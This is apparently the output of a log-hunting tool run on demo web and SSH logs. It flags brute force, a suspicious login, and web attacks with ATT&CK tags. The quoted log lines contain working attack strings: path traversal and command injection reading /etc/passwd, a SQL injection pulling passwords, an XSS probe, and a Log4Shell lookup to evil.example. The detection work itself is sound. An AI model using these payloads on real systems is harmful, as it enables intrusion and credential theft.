 ❯ loghunt /tmp/loghunt-demo/access.log /tmp/loghunt-demo/auth.log
read 34 lines, 34 understood
findings: 1 critical, 7 high, 3 medium
[CRITICAL] ssh-login-after-bruteforce  192.0.2.99
successful login as 'deploy' right after a brute force, the account may be compromised
2026-11-24 14:59:40 -> 2026-11-24 14:59:40   T1078 Valid Accounts
| Nov 24 14:59:40 web01 sshd[29668]: Accepted password for deploy from 192.0.2.99 port 51234 ssh2
[HIGH    ] web-login-bruteforce  127.0.0.1
12 POST requests to a login page in 10 min
2026-11-24 12:35:19 -> 2026-11-24 12:35:19   T1110 Brute Force
| 127.0.0.1 - - [24/Nov/2026:12:35:19 +0000] "POST /wp-login.php HTTP/1.1" 200 - "-" "curl/8.23.0"
| 127.0.0.1 - - [24/Nov/2026:12:35:19 +0000] "POST /wp-login.php HTTP/1.1" 200 - "-" "curl/8.23.0"
| 127.0.0.1 - - [24/Nov/2026:12:35:19 +0000] "POST /wp-login.php HTTP/1.1" 200 - "-" "curl/8.23.0"
[HIGH    ] ssh-bruteforce  192.0.2.99
6 failed SSH logins in 10 min, users tried: admin, oracle, pi, root, test, ubuntu
2026-11-24 14:59:38 -> 2026-11-24 14:59:38   T1110 Brute Force
| Nov 24 14:59:38 web01 sshd[10624]: Failed password for invalid user admin from 192.0.2.99 port 43483 ssh2
| Nov 24 14:59:38 web01 sshd[6048]: Failed password for invalid user root from 192.0.2.99 port 49276 ssh2
| Nov 24 14:59:38 web01 sshd[25009]: Failed password for invalid user test from 192.0.2.99 port 42358 ssh2
[HIGH    ] web-attack-path-traversal  127.0.0.1
2 requests with path traversal patterns
2026-11-24 12:34:41 -> 2026-11-24 12:34:45   T1190 Exploit Public-Facing Application
| 127.0.0.1 - - [24/Nov/2026:12:34:41 +0000] "GET /blog/../../../../etc/passwd HTTP/1.1" 404 - "-" "curl/8.23.0"
| 127.0.0.1 - - [24/Nov/2026:12:34:45 +0000] "GET /contact?host=1.1.1.1;cat%20/etc/passwd HTTP/1.1" 200 - "-" "curl/8.23.0"
[HIGH    ] web-attack-sql-injection  127.0.0.1
1 request with sql injection patterns
2026-11-24 12:33:29 -> 2026-11-24 12:33:29   T1190 Exploit Public-Facing Application
| 127.0.0.1 - - [24/Nov/2026:12:33:29 +0000] "GET /blog?id=1%20UNION%20SELECT%20username,password%20FROM%20users HTTP/1.1" 200 - "-" "curl/8.23.0"
[HIGH    ] web-attack-xss  127.0.0.1
1 request with xss patterns
2026-11-24 12:34:32 -> 2026-11-24 12:34:32   T1190 Exploit Public-Facing Application
| 127.0.0.1 - - [24/Nov/2026:12:34:32 +0000] "GET /blog?q=%3Cscript%3Ealert(1)%3C/script%3E HTTP/1.1" 200 - "-" "curl/8.23.0"
[HIGH    ] web-attack-command-injection  127.0.0.1
1 request with command injection patterns
2026-11-24 12:34:45 -> 2026-11-24 12:34:45   T1190 Exploit Public-Facing Application
| 127.0.0.1 - - [24/Nov/2026:12:34:45 +0000] "GET /contact?host=1.1.1.1;cat%20/etc/passwd HTTP/1.1" 200 - "-" "curl/8.23.0"
[HIGH    ] web-attack-log4shell  127.0.0.1
1 request with log4shell patterns
2026-11-24 12:35:12 -> 2026-11-24 12:35:12   T1190 Exploit Public-Facing Application
| 127.0.0.1 - - [24/Nov/2026:12:35:12 +0000] "GET / HTTP/1.1" 200 - "-" "${jndi:ldap://evil.example/a}"
[MEDIUM  ] ssh-user-enumeration  192.0.2.99
6 different non-existing usernames tried
2026-11-24 14:59:38 -> 2026-11-24 14:59:38   T1110 Brute Force
| Nov 24 14:59:38 web01 sshd[12008]: Invalid user admin from 192.0.2.99 port 43311
| Nov 24 14:59:38 web01 sshd[10624]: Failed password for invalid user admin from 192.0.2.99 port 43483 ssh2
| Nov 24 14:59:38 web01 sshd[24782]: Invalid user root from 192.0.2.99 port 45869